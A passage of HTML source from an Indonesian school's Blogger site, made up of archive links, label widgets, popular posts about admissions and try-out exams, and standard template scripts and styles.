<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>TRY OUT AKBAR SUKSES USBN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>PENERIMAAN PESERTA DIDIK BARU (PPDB)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>Kalender Kegiatan Ujian Kelas IX</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>Kontak</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>KARNAVAL 2014</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>JUARA II PIDATO 3 BAHASA 2014</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>Galleri</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>DARLING &quot;Darusan Keliling&quot;</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>PEMBERITAHUAN &amp; UNDANGAN ISTIGHOSAH</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
E.T.A . Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/PENGUMUMAN">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/PENGUMUMAN?max-results=10">Pengumuman</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/PENGUMUMAN?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/SELAYANG PANDANG">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/SELAYANG PANDANG?max-results=10">Selayang Pandang</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/SELAYANG PANDANG?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/GALLERI">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/GALLERI?max-results=10">Galleri</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/GALLERI?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML29'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/PROFIL SEKOLAH">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/PROFIL SEKOLAH?max-results=10">PROFIL SEKOLAH</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/PROFIL SEKOLAH?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
Kontributor
</h2>
<div class='widget-content'>
<ul>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17673266188451220619' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dedy
</a>
</li>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11008406527786454123' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SMP ASSAADAH BUNGAH
</a>
</li>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12964597074075693987' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
smp assaadah bungah
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8051666098338562385?origin\x3dhttps://smp.assaadah.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>
Tags
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GALLERI'>
GALLERI
</a>
<span dir='ltr'>
                                        (
                                        27
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GURU'>
GURU
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KALENDER%20AKADEMIK'>
KALENDER AKADEMIK
</a>
<span dir='ltr'>
                                        (
                                        3
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KONTAK'>
KONTAK
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN'>
LAIN LAIN
</a>
<span dir='ltr'>
                                        (
                                        6
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/MURID'>
MURID
</a>
<span dir='ltr'>
                                        (
                                        4
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN'>
PENGUMUMAN
</a>
<span dir='ltr'>
                                        (
                                        31
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST'>
POPULAR POST
</a>
<span dir='ltr'>
                                        (
                                        10
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PRESTASI'>
PRESTASI
</a>
<span dir='ltr'>
                                        (
                                        4
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH'>
PROFIL SEKOLAH
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG'>
SELAYANG PANDANG
</a>
<span dir='ltr'>
                                        (
                                        2
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/STRUKTUR'>
STRUKTUR
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/VISI%20MISI'>
VISI MISI
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/WALI%20MURID'>
WALI MURID
</a>
<span dir='ltr'>
                                        (
                                        13
                                        )
                                      </span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML78'>
<div id='maskolis'>
<script>
                            document.write('<h1><a href="/search/label/?max-results=8">Video Category 1</a></h1>');
                                           document.write("<script src=\"/feeds/posts/default/-/?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
                          </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML56'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/VISI MISI?max-results=8">VISI MISI</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/VISI MISI?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML57'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/PRESTASI?max-results=8">PRESTASI</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/PRESTASI?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/KURIKULUM?max-results=8">KURIKULUM</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/KURIKULUM?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>
Comments
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://smp.assaadah.sch.id/'>
Beranda
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>
Recent Post
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54/s72-c/Brosur+2018+2019+copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019
</a>
</div>
<div class='item-snippet'>
               Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2018-2019     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah G...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5b8uyddsJfrSUl2Qoh_YNVrHnj_3hrbDqtJ7PkcpOqseYWHR8yeRxMsVybCJbiKI1hJtml0927wjTfVnl-iwB9n0S2wCWO9p4Ag8noyfoLjMOirOr3d1T7sE_AWzM060aN_MiFxFiDs/s72-c/BACKDROP+TRY+OUT+AKBAR+400+X+150+CM.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2018/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html'>
HASIL TRY OUT AKBAR SD/MI SE KAB. GRESIK & LAMONGAN TAHUN 2018
</a>
</div>
<div class='item-snippet'>
     Alhamdullah TRY OUT AKBAR tingkat SD/MI se kab. Gresik Lamongan Tapel 2017-2018 berjalan dengan lancar dan sukses.&#160;       Pembukaan dil...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s72-c/0001.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
PEMBERITAHUAN & UNDANGAN ISTIGHOSAH
</a>
</div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2017/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnHtdvMqtZbpLS4vJ1EZeKtPeSj9Qrpt1cwQKgqlJpVMnfZoyQrY4kN4N-4S9S4Ha9p2Awvk18VlRZEMoz_9nUx4W0Aqgeua3f4rLDFXrt-8dAcZrGzyaWhUGojtgOEh2bziu0guOSIsY/s72-c/17620566_982520405216760_5970252490523507737_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2017/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html'>
HASIL TRY OUT AKBAR SD/MI SE KAB. GRESIK & LAMONGAN TAHUN 2017
</a>
</div>
<div class='item-snippet'>
      Alhamdullah acara try out akbar tingkat SD/MI se kab. Gresik Lamongan tapel 2016-2017 kemarin berjalan dengan lancar dan sukses,  Kami...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2017/03/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6il5RI80lpUwjWKGbf4mID2jBxxXwoYW0Ezg9YRZhTIuygV2iAij1CY4th1a3kzXMSNYflcOKlO2ZeoeRgoC_9Fcd_yUg_FisjliKJRpKQ6lcd4wf7jHURs1Gn3glyasyF3FtdcY_LCQ/s72-c/Brosur+2017+2018+1B.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2017/03/penerimaan-peserta-didik-baru-tahun.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2017-2018
</a>
</div>
<div class='item-snippet'>
         Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2017-2018     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah Gresik ...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Eva Blog</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Eva</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Latest Tweets</h2>
<div class='widget-content'>
<div class='clients-wrap' id='twitter-feed'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GALLERI'>GALLERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GURU'>GURU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KALENDER%20AKADEMIK'>KALENDER AKADEMIK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KONTAK'>KONTAK</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN'>LAIN LAIN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/MURID'>MURID</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN'>PENGUMUMAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST'>POPULAR POST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PRESTASI'>PRESTASI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH'>PROFIL SEKOLAH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG'>SELAYANG PANDANG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/STRUKTUR'>STRUKTUR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/VISI%20MISI'>VISI MISI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/WALI%20MURID'>WALI MURID</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='http://www.mastemplate.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
